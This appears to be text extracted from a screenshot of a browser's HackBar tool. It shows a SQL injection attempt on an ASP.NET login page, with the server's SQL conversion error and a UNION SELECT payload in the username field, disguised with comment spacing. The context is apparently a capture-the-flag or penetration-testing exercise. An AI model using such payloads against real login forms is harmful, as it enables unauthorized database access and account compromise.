 :8042/jsweb/us
不安全 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain
{result:"0",errorinfo:"登录异常！在将 varchar 值 a 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
微信号: hackctf
uname=-admin'/**/union/**/select/**/'a','b','c','d','e','f','g','h','i','j'--&pwd=123456&valCode=9526&telphone=